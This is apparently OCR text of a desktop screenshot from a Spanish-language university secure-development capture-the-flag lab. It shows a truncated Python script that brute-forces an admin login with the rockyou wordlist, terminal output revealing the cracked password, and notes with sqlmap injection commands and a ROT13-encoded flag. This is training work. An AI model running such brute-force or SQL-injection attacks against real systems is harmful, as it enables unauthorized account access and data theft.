 Login — Mozilla Firefox
/home/redes/Escritorio/Des...
/home/redes/Escritorio/Des...
Terminal - redes@cdevops: ...
admin:admin - Gestor de arc...
DSA - Gestor de archivos
19 jul, 14:52
/home/redes/Escritorio/DesarrolloSeguro/admin:admin/contraAdmin.py - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 import requests
2
3 URL = "https://admin-admin.dsa.linti.unlp.edu.ar/login"
4 USER = "admin"
5 PASS_FILE = "/home/redes/Escritorio/DesarrolloSeguro/rockyou.txt"
6 FAIL_MSG = "Login incorrecto"
7
8 session = requests.Session()
9
10 def intentar_login(password):
11 data = {
12 "username": USER,
13 "password": password.strip
14 }
15 try:
16 resp = session.post(URL, d
17 if FAIL_MSG in resp.text:
18 return False
19 else:
20 return True
21 except requests.RequestExcepti
22 print(f"Error conexión: {e
23 return False
24
25 def main():
26 with open(PASS_FILE, "r", enco
27 for i, pwd in enumerate(f,
28 if intentar_login(pwd)
29 print(f"\n[+] ¡Con
30 break
31 if i % 100 == 0:
32 print(f"[+] Intent
33
34 if __name__ == "__main__":
35 main()
36
Terminal - redes@cdevops: ~/Escritorio/DesarrolloSeguro/admin:admin
Archivo Editar Ver Terminal Pestañas Ayuda
[+] Intentados 6400 passwords...
[+] Intentados 6500 passwords...
[+] Intentados 6600 passwords...
[+] Intentados 6700 passwords...
[+] Intentados 6800 passwords...
[+] Intentados 6900 passwords...
[+] Intentados 7000 passwords...
[+] Intentados 7100 passwords...
[+] Intentados 7200 passwords...
[+] Intentados 7300 passwords...
[+] Intentados 7400 passwords...
[+] Intentados 7500 passwords...
[+] Intentados 7600 passwords...
[+] Intentados 7700 passwords...
[+] Intentados 7800 passwords...
[+] Intentados 7900 passwords...
[+] Intentados 8000 passwords...
[+] Intentados 8100 passwords...
[+] Intentados 8200 passwords...
[+] Intentados 8300 passwords...
[+] Intentados 8400 passwords...
[+] ¡Contraseña encontrada! -> axlrose
redes@cdevops:~/Escritorio/DesarrolloSeguro/admin:admin$
/home/redes/Escritorio/DesarrolloSeguro/admin:admin/resuelto.txt - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 usar fuerza bruta para encontrar la contraseña del admin
2
3 usar sqlmap:
4 sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iO
5 sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iO
6 sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iO
7
8 se encuentra: synt{rfgb_rf_ha_synt_qr_rwrzcyb}
9 haciendo un desplazamiento 13 a izquierda sale la flag
10
11
12
admin:admin - Gestor de archivos
tar Ver Ir Ayuda
/home/redes/Escritorio/DesarrolloSeguro/admin:admin/
OS
de archivos
2
S
o
ntos
s
as
n la red
contraAdmin.py
resuelto.txt
«contraAdmin.py»: 960 bytes secuencia de órdenes en Python